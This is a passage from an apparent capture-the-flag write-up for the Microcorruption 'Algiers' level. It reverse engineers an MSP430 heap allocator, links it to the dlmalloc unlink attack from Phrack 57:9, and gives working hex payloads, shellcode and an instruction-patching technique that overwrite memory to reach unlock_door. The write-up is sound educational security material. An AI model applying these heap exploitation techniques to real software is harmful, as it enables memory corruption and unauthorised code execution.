                       │455c│ mov r15, 0x0(r14)     │◄─┤PC│
                       ├────┼───────────────────────┤  └──┘
                       │....│ ..................... │
                       └────┴───────────────────────┘
</code></pre>
<p>Next, the second word of the next block is copied over the second word of the current block, updating the pointer.</p>

  </section>
  <section id="full-alternate-execution-trace-14" style="height: 36em">
<pre><code class='language-ascii-noshadows'>

┌──────┐
│      │
│ ┌──┐ │  ┌────────┐
│ │  ▼ ▼  ▼        │
│ │ ┌────────┬─────┴──┬────────┬──────────────────────────┐
│ └─┤  2408  │  2408  │  1fe8  │ aaaa 0000 0000 0000 .... │
│   └─────┬─┬┴────────┴────────┴──────────────────────────┘
│      ▲  │ │
│ ┌────┘  │ │
│ │       │ │
│ │       │ │
│ │       ▼ ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  <mark>2408</mark>  │  2408  │  1f9c  │ 0000 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
│                  │   ┌────┬───────────────────────┐
└──────────────────┘   │454a│ add 0x4(r15), r13     │
                       ├────┼───────────────────────┤
                       │454e│ add #0x6, r13         │
                       ├────┼───────────────────────┤
                       │4552│ mov r13, 0x4(r15)     │
                       ├────┼───────────────────────┤
                       │4556│ mov 0x2(r14), 0x2(r15)│
                       ├────┼───────────────────────┤
                       │455c│ mov r15, 0x0(r14)     │
                       ├────┼───────────────────────┤  ┌──┐
                       │....│ ..................... │◄─┤PC│
                       └────┴───────────────────────┘  └──┘
</code></pre>

<p>Last, it copies the first word of the current block over the first word of the next block.</p>

  </section>
  <section id="full-alternate-execution-trace-15" style="height: 36em">
<pre><code class='language-ascii-noshadows'>

┌──────┐
│      │
│ ┌──┐ │  ┌────────┐
│ │  ▼ ▼  ▼        │
│ │ ┌────────┬─────┴──┬────────┬──────────────────────────┐
│ └─┤  2408  │  2408  │  1fe8  │ aaaa 0000 0000 0000 .... │
│   └────────┴────────┴────────┴──────────────────────────┘
│      ▲
│ ┌────┘
│ │
│ │
│ │
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  2408  │  1f9c  │ 0000 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
│                  │   
└──────────────────┘   
                       
                       
                       
                       
                       
                       
                       
                       
                       
                       
                       
</code></pre>

<p>The above diagram depicts the resulting data structure.</p>

  </section>
  <section id="full-alternate-execution-trace-16" style="height: 36em">
<pre><code class='language-ascii-noshadows'>

 
 
  ┌──┐    ┌────────┐
  │  ▼    ▼        │
  │ ┌────────┬─────┴──┬────────┬──────────────────────────┐
  └─┤  2408  │  2408  │  1fe8  │ aaaa 0000 0000 0000 .... │
    └────────┴────────┴────────┴──────────────────────────┘













                       
                       
                       
                       
                       
                       
                       
                       

</code></pre>

<p>It is worth noting, again, that the second block does not exist from the perspective of the pointers in the first block.</p>

  </section>
</div>
<ul id="nav">
  <li><a href="#full-alternate-execution-trace-9">09</a></li>
  <li><a href="#full-alternate-execution-trace-10">10</a></li>
  <li><a href="#full-alternate-execution-trace-11">11</a></li>
  <li><a href="#full-alternate-execution-trace-12">12</a></li>
  <li><a href="#full-alternate-execution-trace-13">13</a></li>
  <li><a href="#full-alternate-execution-trace-14">14</a></li>
  <li><a href="#full-alternate-execution-trace-15">15</a></li>
  <li><a href="#full-alternate-execution-trace-16">16</a></li>
</ul>

<h3>Reverse Engineering</h3>

<p>With the above visual aid, it is now possible to conjecture about the purpose of the various elements in the data structure.</p>

<pre><code class='language-ascii-noshadows'>    ┌────────┬────────┬────────┬──────┐
    │  2408  │  1000  │  0000  │ 0000 │
    └────┬───┴────────┴────────┴──────┘
         │
┌──────┐ │
│      │ │
│ ┌──┐ │ │
│ │  ▼ ▼ ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  <mark>2408  │  241e</mark>  │  0021  │ aaaa 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  <mark>2408  │  2434</mark>  │  0021  │ bbbb 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  <mark>241e  │  2408</mark>  │  1f9c  │ 0000 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
└──────────────────┘
</code></pre>

<p>The first two words of any given block are pointers. The overall data structure is a double-linked list (excepting the top block).</p>

<pre><code class='language-ascii-noshadows'>    ┌────────┬────────┬────────┬──────┐
    │  <mark>2408  │  1000  │  0000  │ 0000</mark> │
    └────┬───┴────────┴────────┴──────┘
         │
┌──────┐ │
│      │ │
│ ┌──┐ │ │
│ │  ▼ ▼ ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  241e  │  0021  │ aaaa 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  2434  │  0021  │ bbbb 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  241e  │  2408  │  1f9c  │ 0000 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
└──────────────────┘
</code></pre>

<p>The top block is likely some variety of header. The first word points to the beginning of the list. It is unclear what the second one does. Next, there is user data.</p>

<pre><code class='language-ascii-noshadows'>    ┌────────┬────────┬────────┬──────┐
    │  2408  │  1000  │  0000  │ 0000 │
    └────┬───┴────────┴────────┴──────┘
         │
┌──────┐ │
│      │ │
│ ┌──┐ │ │
│ │  ▼ ▼ ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  241e  │  0021  │ <mark>aaaa 0000 0000 0000 ....</mark> │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  2434  │  0021  │ <mark>bbbb 0000 0000 0000 ....</mark> │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  241e  │  2408  │  1f9c  │ <mark>0000 0000 0000 0000 ....</mark> │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
└──────────────────┘
</code></pre>

<p>Although not depicted here for conciseness, these buffers are sixteen bytes long. Last, there is the third word.</p>

<pre><code class='language-ascii-noshadows'>    ┌────────┬────────┬────────┬──────┐
    │  2408  │  1000  │  0000  │ 0000 │
    └────┬───┴────────┴────────┴──────┘
         │
┌──────┐ │
│      │ │
│ ┌──┐ │ │
│ │  ▼ ▼ ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  241e  │  <mark>0021</mark>  │ aaaa 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  2434  │  <mark>0021</mark>  │ bbbb 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  241e  │  2408  │  <mark>1f9c</mark>  │ 0000 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
└──────────────────┘
</code></pre>

<p>These words, modified repeatedly by the algorithm, are the most enigmatic part of the data structure. The least significant bit of each must be a boolean because it determines the outcome of both conditional statements in the <code>free</code> function.</p>

<pre><code class='language-ascii-noshadows'>    ┌────────┬────────┬────────┬──────┐
    │  2408  │  1000  │  0000  │ 0000 │
    └────┬───┴────────┴────────┴──────┘
         │
┌──────┐ │
│      │ │
│ ┌──┐ │ │
│ │  ▼ ▼ ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  241e  │  002<mark>1</mark>  │ aaaa 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  2434  │  002<mark>1</mark>  │ bbbb 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  241e  │  2408  │  1f9<mark>c</mark>  │ 0000 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
└──────────────────┘
</code></pre>

<p>This boolean is unset via a bitwise <code>AND</code> operation, suggesting that the rest of the word might be a series of flags that alter the algorithm's behavior. However, this assumption is unlikely to be true in practice, as none of the other bits in the word seem to be referenced by the code.</p>

<p>The other possibility is that this word is a size of some kind. The fact that the code adds the third word for the current and neighboring blocks together supports this hypothesis. It also adds six to this field in the conditional blocks at addresses <code>0x4524</code> and <code>0x454a</code>, the same length as the three-word header for every node in the linked list.</p>

<pre><code class='language-ascii-noshadows'>    ┌────────┬────────┬────────┬──────┐
    │  2408  │  1000  │  0000  │ 0000 │
    └────┬───┴────────┴────────┴──────┘
         │
┌──────┐ │
│      │ │
│ ┌──┐ │ │
│ │  ▼ ▼ ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  <mark>2408  │  241e  │  0021</mark>  │ aaaa 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  <mark>2408  │  2434  │  0021</mark>  │ bbbb 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  <mark>241e  │  2408  │  1f9c</mark>  │ 0000 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
└──────────────────┘
</code></pre>

<p>This theory is not entirely sensible because any given block is 22 bytes long (six bytes for the header and sixteen bytes for the data buffer). This value is 0x16 in hex, but the value in the third word is 0x20 (sans boolean bit).</p>

<p>This field could also be both a size <em>and</em> a series of flags.</p>

<h2>Revisiting Phrack 57:9</h2>

<p>Take a step back for a moment and consider the surrounding context. While treating the algorithm as alien is acceptable as a pedagogical tool, this is not the most efficient approach. This system has debug symbols, so performing an internet search with the function names as keywords will answer a question hitherto unaddressed: what do <code>malloc</code> and <code>free</code> <em>do</em>?</p>

<h4>What Is The Heap?</h4>

<p>It is often necessary to allocate space for quantities of data that are not known at compile time (e.g., user input). The stack generally cannot store this data because the space available for stack variables is defined at compile time, i.e., before the code reads user input.</p>

<p>Two approaches might potentially compensate for this.</p>

<ol>
	<li>Use massive stack variables to store data that is potentially very large but usually is not. This approach is inefficient in the extreme from a memory usage standpoint.</li>
	<li>Designate some other area in memory where dynamically sized data is stored and refer to the data via pointers.</li>
</ol>


<p>The second area is called the heap. Envision it as a pile of whatever large or unpredictably sized data will not fit into the stack. Fundamentally, the heap is just a chunk of RAM used to store chunks of data. Sections are designated to hold new data as necessary, and sections holding disused data are emptied and freed up. The process of slicing and dicing this memory is called dynamic memory management.</p>

<h4>Dynamic Memory Management Functions</h4>

<p>Two primary functions keep track of the data stored on the heap.</p>

<ol>
	<li><b>Malloc.</b> The process of carving out sections or "chunks" to hold new data is called allocation. The <em>malloc</em> function ("<em>m</em>emory <em>alloc</em>ator") is responsible for this task. It sections off a heap buffer of the requested length and returns a pointer to it, allowing other functions to use that memory for storing data.</li>


	<li><b>Free.</b> When some parent function finishes with the data in a heap chunk, it passes the pointer to the <em>free</em> function, which clears out the data so the chunk can store something else.<label for="sn-1" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-1" class="sidenote-toggle" />
<span class="sidenote">
	For performance reasons, it is often preferable to postpone clearing the data until later. It is more efficient to set a flag indicating that the chunk is free and that it is safe to overwrite the data.
</span></li>
</ol>

<p>The algorithm described above is a simple implementation of a free function that most closely resembles the GLIBC Doug Lea malloc implementation circa 2001—one of the two implementations described by Phrack 57:9.</p>

<h4>Terminology</h4>

<p>The sections of memory that have been referred to as "blocks" up to this point are also called "chunks". The original dlmalloc implementation had the following structure for a freed chunk.</p>

<pre><code class='language-ascii-noshadows'><xmp>             +----------------------------------+
    chunk -> | prev_size                        |
             +----------------------------------+
             | size                             |
             +----------------------------------+
      mem -> | fd                               |
             +----------------------------------+
             | bk                               |
             +----------------------------------+
             | (old memory, can be zero bytes)  |
             :                                  :

nextchunk -> | prev_size ...                    |
             :                                  :
</xmp></code></pre>


<blockquote>
[T]wo values, called 'fd' and 'bk'—forward and backward, that is, are pointers. They point into a double linked list of unconsolidated blocks of free memory. Every time a new free is issued, the list will be checked, and possibly unconsolidated blocks are merged.
<br>
<cite>— Phrack 57:9</cite>
</blockquote>

<p>Based on this, the Algiers implementation probably has the following structure.</p>

<pre><code class='language-ascii-noshadows'>    ┌────────┬────────┬────────┬──────────────────────────┐
    │BACK    │FORWARD │  SIZE  │           DATA           │
    │POINTER │POINTER │        │                          │
    └────────┴────────┴────────┴──────────────────────────┘

┌──────┐
│      │
│ ┌──┐ │
│ │  ▼ ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  241e  │  0021  │ aaaa 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  2434  │  0021  │ bbbb 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  241e  │  2408  │  1f9c  │ 0000 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
└──────────────────┘
</code></pre>

<p>The first two words form a series of pointers resembling <code>fd</code> and <code>bk</code>, and the data buffer is distinctly visible. By process of elimination, the third word must be the size field.</p>

<blockquote>
The 'size' field has a special meaning. As you would expect, it contains the length of the current block of memory, the data section. As you call malloc(), four is added to the size you pass to it and afterwards the size is padded up to the next double-word boundary. So a malloc(7) will become a malloc(16), and a malloc(20) will become malloc(32). For malloc(0) it will be padded to malloc(8). [...] Since this padding implies that the lower three bits are always zero and are not used for real length, they are used another way. They are used to indicate special attributes of the chunk. The lowest bit, called PREV_INUSE, indicates whether the previous chunk is used or not. [...] To test whether the current chunk is in use or not, we have to check the next chunk's PREV_INUSE bit within its size value.

<br>
<cite>— Phrack 57:9</cite>
</blockquote>

<p>Logically, the least significant bit of the <code>size</code> is likely an "in-use bit". In this case, it is unclear how the size padding works during allocation, but that is not immediately relevant. On the Algiers implementation, this bit tracks whether the current chunk is in use (rather than the previous one).</p>

<h4>The Wilderness</h4>

<p>The chunk at the bottom is called the "wilderness chunk," a large block of free memory that <code>malloc</code> allocates from when all else fails. This purpose is evident from the massive <code>size</code> field without the in-use bit set.</p>

<pre><code class='language-ascii-noshadows'>    ┌────────┬────────┬────────┬──────────────────────────┐
    │BACK    │FORWARD │  SIZE  │           DATA           │
    │POINTER │POINTER │        │                          │
    └────────┴────────┴────────┴──────────────────────────┘

┌──────┐
│      │
│ ┌──┐ │
│ │  ▼ ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  241e  │  0021  │ aaaa 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  2434  │  0021  │ bbbb 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  241e  │  2408  │  <mark>1f9c</mark>  │ 0000 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
└──────────────────┘
</code></pre>

<p>The double-linked list structure is necessary because the algorithm traverses it when searching for free chunks large enough to hold the requested buffer size. If the search for a sufficiently large free chunk fails, <code>malloc</code> will carve one off from the wilderness. This functionality works the same on both the Algiers implementation and GLIBC.</p>

<h4>Exploitation</h4>

<p>There are other crucial differences between the two implementations. In Algiers, the <code>fd</code> and <code>bk</code> pointers are always present (whereas GLIBC requires the overflowed chunk to be unallocated for the exploit to work). The pointers are before the <code>size</code>, and there is no <code>prev_size</code> field on the Algiers implementation. These superficial differences aside, the technique is very similar.</p>

<p>In essence, the exploit abuses chunk consolidation logic. The algorithm merges adjacent free chunks to fit larger allocations inside, which requires adding the <code>size</code> fields together and updating the pointers for the previous and next chunks in memory so they point to the beginning of the consolidated chunk.</p>

<p>Consider a case where the first two chunks merge into one larger one.</p>

<br>
<div id="slides">
  <section id="data-structure-pointers-prior-labeled">
<pre><code class='language-ascii-noshadows'>    ┌────────┬────────┬────────┬──────────────────────────┐
    │BACK    │FORWARD │  SIZE  │           DATA           │
    │POINTER │POINTER │        │                          │
    └────────┴────────┴────────┴──────────────────────────┘

┌──────┐
│      │
│ ┌──┐ │
│ │  ▼ ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  241e  │  0021  │ aaaa 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  <mark>2408</mark>  │  <mark>2434</mark>  │  0021  │ bbbb 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  241e  │  2408  │  1f9c  │ 0000 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
│                  │
└──────────────────┘
</code></pre>
  </section>
  <section id="data-structure-pointers-full-labeled">
<pre><code class='language-ascii-noshadows'>    ┌────────┬────────┬────────┬──────────────────────────┐
    │BACK    │FORWARD │  SIZE  │           DATA           │
    │POINTER │POINTER │        │                          │
    └────────┴────────┴────────┴──────────────────────────┘

┌──────┐
│      │
│ ┌──┐ │           ┌────────────────────────────────────────┐
│ │  ▼ ▼           │                                        │
│ │ ┌────────┬─────┴──┬────────┬──────────────────────────┐ │
│ └─┤  2408  │  <mark>2434</mark>  │  0046  │ aaaa 0000 0000 0000 .... │ │
│   └────────┴────────┴────────┴──────────────────────────┘ │
│      ▲                                                    │
│ ┌────┘                                                    │
│ │                                                         │
│ │                                                         │
│ │                                                         │
│ │ ┌────────┬────────┬────────┬──────────────────────────┐ │
│ └─┤  2408  │  2434  │  0020  │ bbbb 0000 0000 0000 .... │ │
│   └────────┴─────┬──┴────────┴──────────────────────────┘ │
│                  │                                        │
│                  ▼                                        │
│                  │                                        │
│      ┌───────────┴────────────────────────────────────────┘
│      ▼
│   ┌────────┬────────┬────────┬──────────────────────────┐
├─◄─┤  <mark>2408</mark>  │  2408  │  1f9c  │ 0000 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
│                  │
└─◄────────────────┘
</code></pre>
  </section>
  <section id="data-structure-pointers-condensed-labeled">
<pre><code class='language-ascii-noshadows'>    ┌────────┬────────┬────────┬──────────────────────────┐
    │BACK    │FORWARD │  SIZE  │           DATA           │
    │POINTER │POINTER │        │                          │
    └────────┴────────┴────────┴──────────────────────────┘

┌──────┐
│      │
│ ┌──┐ │           ┌────────────────────────────────────────┐
│ │  ▼ ▼           │                                        │
│ │ ┌────────┬─────┴──┬────────┬──────────────────────────┐ │
│ └─┤  2408  │  <mark>2434</mark>  │  0046  │ aaaa 0000 0000 0000 .... │ │
│   └────────┴────────┴────────┴──────────────────────────┘ │
│      ▲                                                    │
│ ┌────┘                                                    │
│ │                                                         │
│ │    ┌────────────────────────────────────────────────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  <mark>2408</mark>  │  2408  │  1f9c  │ 0000 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
│                  │
└──────────────────┘








</code></pre>
  </section>
</div>
<ul id="nav">
  <li><a href="#data-structure-pointers-prior-labeled">Before Free</a></li>
  <li><a href="#data-structure-pointers-full-labeled">After Free</a></li>
  <li><a href="#data-structure-pointers-condensed-labeled">Malloc's View Of Double-Linked List</a></li>
</ul>

<p>In reality, there is also a second merge because the bottom chunk is also free. The diagram depicts only the first merge for brevity.</p>

<p>If the exploit aims the <code>fd</code> and <code>bk</code> pointers at random memory regions, the implementation will treat those memory regions as chunks and check what it assumes is the in-use bit. If this value happens to be even in either case, it will attempt to merge with one or both of those presumed chunks. After the merge, this will update the <code>fd</code> pointer for what it assumes is the previous chunk and the <code>bk</code> pointer for what it assumes is the next chunk.</p>

<pre><code class='language-ascii-noshadows'>   ┌────────┬────────┬────────┬──────────────────────────┐
   │BACK    │FORWARD │  SIZE  │           DATA           │
   │POINTER │POINTER │        │                          │
   └────────┴────────┴────────┴──────────────────────────┘

   ┌────────┬────────┬────────┬──────────────────────────┐
   │  <mark>cccc</mark>  │  <mark>eeee</mark>  │  0021  │ bbbb 0000 0000 0000 .... │
   └─────┬──┴─────┬──┴────────┴──────────────────────────┘
      ▲  │        │
 ┌────┘  │        │
 │       │        └─────────────────────────────────────────────┐
 │       │                                                      │
 │       └───────────────────────────────────────────────────┐  │
 │                                                           │  │
 │ ┌────────┬────────┬────────┬──────────────────────────┐   │  │
 └─┤  241e  │  2408  │  1f9c  │ 0000 0000 0000 0000 .... │   │  │
   └────────┴────────┴────────┴──────────────────────────┘   │  │
                                                             │  │
                                                             │  │
                                                             │  │
                 ┌───────────────────────────────────────────┘  │
                 │                                              │
                 │                                              │
                 │                                              │
                 │                                              │
                 ▼                                              │
   ┌────────┬────────┬────────┬────────┬────────┐               │
   │DATA    │  0000  │  <mark>eeee</mark>  │  002c  │  ....  │               │
   ├────────┼────────┼────────┼────────┼────────┤               │
   │ADDRESS │ 0xcccc │ 0xccce │ 0xccd0 │  ....  │               │
   └────────┴────────┴────────┴────────┴────────┘               │
                                                                │
                 ┌──────────────────────────────────────────────┘
                 ▼
   ┌────────┬────────┬────────┬────────┬────────┐
   │DATA    │  <mark>cccc</mark>  │  0000  │  0000  │  ....  │
   ├────────┼────────┼────────┼────────┼────────┤
   │ADDRESS │ 0xeeee │ 0xeef0 │ 0xeef2 │  ....  │
   └────────┴────────┴────────┴────────┴────────┘
</code></pre>

<p>The attempted merge forward is what the arbitrary write primitive abuses. It will merge with arbitrary data, writing the back pointer to what it assumes is a chunk header.</p>

<h2>Recapitulation</h2>

<p>Now that terminology has been established, it is time to return to the techniques.</p>

<h3>Technique #1: Arbitrary Write Via Consecutive Heap Overflows</h3>

<p>The below payload is the initial working exploit, which uses two different buffer overflows to corrupt a return address.</p>

<h5>Username</h5>
<pre><code>aaaa aaaa aaaa aaaa aaaa aaaa aaaa aaaa <mark>9243</mark> 3424 2100</code></pre>

<h5>Password</h5>
<pre><code>bbbb bbbb bbbb bbbb bbbb bbbb bbbb bbbb 1e24 <mark>6445</mark> 9c1f</code></pre>

<p>This technique requires corrupting <code>fd</code> and <code>bk</code> for the next chunk—before the implementation frees it—and the same pointers for the chunk right after it in memory.</p> 

<pre><code class='language-ascii-noshadows'>  ┌────────┬────────┬────────┬──────────────────────────┐
┌─┤  <mark>4392</mark>  │  ....  │  ....  │ .... .... .... .... .... │
│ └────────┴─────┬──┴────────┴──────────────────────────┘
│                │
│                │
│                │
│    ┌───────────┘
│    │
│    │
│    ▼
│ ┌────────┬────────┬────────┬──────────────────────────┐
│ │  ....  │  <mark>4564</mark>  │  ....  │ .... .... .... .... .... │
│ └────────┴─────┬──┴────────┴──────────────────────────┘
│                │WRITE
│                └─────┐
│                      │
│                      │
│                      │
│                      │
└─────────────┐        │
              │        │
              │        │
       POINTER▼        ▼
  ┌────────┬────────┬────────┬────────┐
  │DATA    │  ....  │  46a8  │  ....  │
  ├────────┼────────┼────────┼────────┤
  │ADDRESS │ 0x4392 │ 0x4394 │  ....  │
  └────────┴────────┴────────┴────────┘
</code></pre>

<h3>Technique #2: Doug Lea Malloc Unsafe Unlink Exploit</h3>

<p>This technique only requires a six-byte overflow on the Algiers heap implementation.</p>

<h5>Username</h5>
<pre><code>023c aaaa aaaa 3240 00ff b012 1000 aaaa <mark>0e24 9443</mark> 2100</pre></code>

<h5>Password</h5>
<pre><code>ffff</pre></code>


<p>This payload overwrites the return address for the current stack frame with a pointer to the shellcode at address <code>0x240e</code>.

<pre><code class='language-ascii-noshadows'>  ┌────────┬────────┬────────┬──────────────────────────┐
┌─┤  <mark>240e  │  4394</mark>  │  ....  │ .... .... .... .... .... │
│ └────────┴─────┬──┴────────┴──────────────────────────┘
│                │POINTER
│                └───────┐
│                        │
│                        │
│                        │
│                        │
└──────────────────────┐ │
                       │ │
                       │ │
                  WRITE▼ ▼
  ┌────────┬────────┬────────┬────────┐
  │DATA    │  ....  │  46a8  │  ....  │
  ├────────┼────────┼────────┼────────┤
  │ADDRESS │ 0x4392 │ 0x4394 │  ....  │
  └────────┴────────┴────────┴────────┘
</code></pre>

<p>This exploit requires some shellcode to work, depicted below.</p>

<pre><code class='language-ascii-noshadows'>  ┌───────────────────┬─────────────────────┐
┌─┤     JMP $+0x6     │ 023c                │
│ ├───────────────────┼─────────────────────┤
│ │[OVERWRITTEN WORDS]│ aaaa aaaa           │
│ ├───────────────────┼─────────────────────┤
│ │                   │                     │
└►│     SHELLCODE     │ 3240 00ff b012 1000 │
  │                   │                     │
  ├───────────────────┼─────────────────────┤
  │     PADDING       │ aaaa                │
  ├───────────────────┼─────────────────────┤
  │                   │                     │
  │     METADATA      │ 0e24 9443 2100      │
  │                   │                     │
  └───────────────────┴─────────────────────┘
</code></pre>

<p>Minor implementation differences aside, this is the equivalent of the original dlmalloc unlink exploit described in Phrack 57:9.</p>


<h2>Beyond Phrack</h2>

<p>The process described up to this point is how to discover a twenty-five-year-old heap exploitation technique without understanding the purpose of a heap. This approach is pedagogically worthwhile, but some might argue that acquiring a superficial understanding via video tutorials is faster.</p>

<p>That is an inferior mindset. A superficial understanding of the technique is acceptable only when the objective is to compromise a specific system. The goal is to understand how to reverse engineer and abuse any heap implementation—not just this one. Some may object that this "weapons test" is an academic exercise. There are two possible responses: walk away or dump the magazine.<label for="sn-1" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-1" class="sidenote-toggle" />
<span class="sidenote">
	Whichever is chosen amounts to the same: absolutely nothing. <a href="https://www.youtube.com/watch?v=RFIwEQkH7sg">Cue the music</a>.
</span></p>

<p>It is time to put this philosophy to the test—by using it to do something slightly more original.</p>

<h3>Technique #3: Corrupting Instruction Memory</h3>
<h4>Patching In Unconditional Jumps</h4>

<p>This processor does not have DEP (Data Execution Prevention), so nothing prevents the use of this exploit to patch jumps into the middle of functions during execution. Consider the end of the login function, for example.</p>

<pre><code class='language-ascii-noshadows'>4690:  b012 6445      call	#0x4564 &lt;unlock_door&gt;
4694:  3f40 0b46      mov	#0x460b, r15
4698:  023c           jmp	$+0x6 &lt;login+0x64&gt;
469a:  3f40 1b46      mov	#0x461b, r15
469e:  b012 1a47      call	#0x471a &lt;puts&gt;
46a2:  0f4b           mov	r11, r15
46a4:  b012 0845      call	#0x4508 &lt;free&gt;
46a8:  0f4a           mov	r10, r15
46aa:  b012 0845      call	#0x4508 &lt;free&gt;
46ae:  3a41           pop	r10
46b0:  3b41           pop	r11
<mark>46b2:  3041           ret</mark>
</code></pre>

<p>Instead of overwriting a return address, use the arbitrary write primitive to write a jump opcode over the <code>RET</code> instruction at address <code>0x46b2</code>. This exploit will redirect execution to the <code>unlock_door</code> call at address <code>0x4690</code>.</p>

<pre><code class='language-ascii-noshadows'>┌─►<mark>4690:  b012 6445      call	#0x4564 &lt;unlock_door&gt;</mark>
│  4694:  3f40 0b46      mov	#0x460b, r15
│  4698:  023c           jmp	$+0x6 &lt;login+0x64&gt;
│  469a:  3f40 1b46      mov	#0x461b, r15
│  469e:  b012 1a47      call	#0x471a &lt;puts&gt;
│  46a2:  0f4b           mov	r11, r15
│  46a4:  b012 0845      call	#0x4508 &lt;free&gt;
│  46a8:  0f4a           mov	r10, r15
